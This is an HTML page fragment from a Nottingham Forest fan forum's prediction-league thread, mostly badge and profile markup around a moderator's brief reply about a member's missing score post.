        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:19:07Z&#039; title=&#039;08/10/25 19:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Conversation Starter</strong>

    <p>Started a discussion</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:19:07Z&#039; title=&#039;08/10/25 19:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstTopic.svg' loading="lazy" alt="Conversation Starter" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:10:28Z&#039; title=&#039;08/10/25 19:10&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:10:28Z&#039; title=&#039;08/10/25 19:10&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:00:55Z&#039; title=&#039;08/10/25 19:00&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=362&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/362-dangeroussausage/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to DangerousSausage's profile" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/profile/photo-thumb-362.jpg" alt="DangerousSausage" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/HallofFame.png.59fb4db7d4da7f2336aa4eb61319bf7c.png' loading="lazy" alt="Hall of Fame" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Hall of Fame (16/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/362-dangeroussausage/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/362-dangeroussausage/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to DangerousSausage's profile" class="ipsUsername" translate="no">DangerousSausage</a>
					
						<span class="ipsEntry__group">
							
								<a href="https://prideofnottingham.co.uk/team/" class="ipsEntry__moderatorBadge" data-ipstooltip title="DangerousSausage is a moderator">
									<span style="color: #FF9933;"><strong>Global Moderators</strong></span>
								</a>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="COYP" src="https://prideofnottingham.co.uk/uploads/moods/coyp.png.96a47461b8f32e1c09ddc0d2af476d95.png" data-ipsTooltip title="COYP" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-14T20:48:34Z' title='14/08/22 20:48' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					10/11/14
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
				<li><span class="ipsBadge ipsBadge--author">Author</span></li>
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164813' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164813_menu' data-ipsDialog-title="Share this post" id='elSharePost_164813' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164813' rel="nofollow" class='ipsType_blendLinks'>#20</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164813" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=362&amp;solvedCount=2" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164813' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164813_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164813" data-quotedata="{&quot;userid&quot;:362,&quot;username&quot;:&quot;DangerousSausage&quot;,&quot;timestamp&quot;:1660510114,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164813}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-14T20:48:34Z' title='14/08/22 20:48' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 14, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
					<li><span class="ipsBadge ipsBadge--author">Author</span></li>
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164813' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164813_menu' data-ipsDialog-title="Share this post" id='elSharePost_164813' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164813' rel="nofollow" class='ipsType_blendLinks'>#20</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<blockquote class="ipsQuote" data-ipsquote="" data-ipsquote-contentapp="forums" data-ipsquote-contentclass="forums_Topic" data-ipsquote-contentcommentid="164811" data-ipsquote-contentid="10256" data-ipsquote-contenttype="forums" data-ipsquote-timestamp="1660509002" data-ipsquote-userid="160" data-ipsquote-username="jimbob">
	<div class="ipsQuote_citation">
		16 minutes ago, jimbob said:
	</div>

	<div class="ipsQuote_contents">
		<p>
			I did my scores for Sat but I cannot see them. Any way I will do them now, Sorry if I made a mistake
		</p>
	</div>
</blockquote>

<p>
	There was definitely no post from you. It can take a few seconds for a post to be saved, so maybe you left the page too quickly? 
</p>

<p>
	You'll just have to get twice as many points in the next round! 
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->


	<span class="ipsBadge userBadge--badge userBadge_14 ipsHide" style="background: #ff8c00; color: #000000;">
		
<span class="ipsIcon ipsIcon--fa" data-label="people-group" aria-hidden="true"><i class="fa-solid fa-people-group"></i></span> Community Leader
	</span>


</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164815"></a>
<div id="comment-164815"></div>
<article data-ips-hook="postWrapper" id="elComment_164815" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/263-4everapie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/263-4everapie/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to 4everapie's profile" class="ipsUsername" translate="no">4everapie</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/263-4everapie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/263-4everapie/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to 4everapie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_10/20250916_112746.thumb.jpg.1a4b2194373fa6b8f327f91173b84ffb.jpg" alt="4everapie" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/263-4everapie/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/263-4everapie/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to 4everapie's profile" class="ipsUsername" translate="no">4everapie</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/263-4everapie/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">970</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/263-4everapie/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">19</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">444</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1678017600&amp;custom_date_end=1678017600" data-action="dayswonLog"  data-ipstooltip="" title="4everapie had 11 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">11</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				31/01/14
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			71
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Hockley Nottingham City Centre</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">4everapie's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/263-4everapie/badges/" data-action="badgeLog" title="4everapie's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Mentor (12/17)"></a> Lv. 12</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="3,072 points until your next rank"><b>6028</b> / 9100</label> <a href="https://prideofnottingham.co.uk/profile/263-4everapie/badges/" data-action="badgeLog" title="4everapie's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Veteran" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Veteran (13/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(6028 / 9100 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/263-4everapie/badges/"
                       data-action="badgeLog"
                       title="4everapie's Badges">
                        View All 19 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-28T21:22:08Z&#039; title=&#039;28/10/25 21:22&#039; data-short=&#039;Oct 28&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 28&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 28&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-28T21:22:08Z&#039; title=&#039;28/10/25 21:22&#039; data-short=&#039;Oct 28&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 28&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 28&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-15T03:42:16Z&#039; title=&#039;15/10/25 03:42&#039; data-short=&#039;Oct 15&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 15&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 15&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Dedicated</strong>

    <p>Visited daily for a week</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-15T03:42:16Z&#039; title=&#039;15/10/25 03:42&#039; data-short=&#039;Oct 15&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 15&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 15&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/SevenConsecutiveDaysLoggedIn.svg' loading="lazy" alt="Dedicated" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:17:11Z&#039; title=&#039;08/10/25 19:17&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:17:11Z&#039; title=&#039;08/10/25 19:17&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:04:18Z&#039; title=&#039;08/10/25 19:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:04:18Z&#039; title=&#039;08/10/25 19:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:04:17Z&#039; title=&#039;08/10/25 19:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:04:17Z&#039; title=&#039;08/10/25 19:04&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=263&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/263-4everapie/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/263-4everapie/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/263-4everapie/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to 4everapie's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_10/20250916_112746.thumb.jpg.1a4b2194373fa6b8f327f91173b84ffb.jpg" alt="4everapie" loading="lazy">
	</a>

				
					
